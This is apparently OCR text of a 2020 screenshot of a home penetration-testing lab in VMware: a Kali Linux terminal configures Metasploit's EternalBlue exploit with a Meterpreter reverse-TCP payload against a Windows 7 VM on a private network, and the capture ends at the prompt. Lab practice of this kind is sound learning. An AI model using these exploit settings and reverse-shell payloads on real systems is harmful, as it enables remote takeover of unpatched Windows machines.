 Kali-Linux-2019.4-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home Metasploitable2-Linux Kali-Linux-2019.4-vmwar... Windows7-SP! x64
My Computer
Windows 7
Metasploitable2-Linux
Kali-Linux-2019.4-vmware-i3
Windows7-SP! x64
VulnHub2018_DeRPnStiNK
Shared VMs
root@kali: ~ root@kali: ~ 03:48 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.25
rhost => 192.168.1.25
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf5 exploit(windows/smb/ms17_010_eternalblue) >
rockyou.txt
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
20:48
27/01/2020
2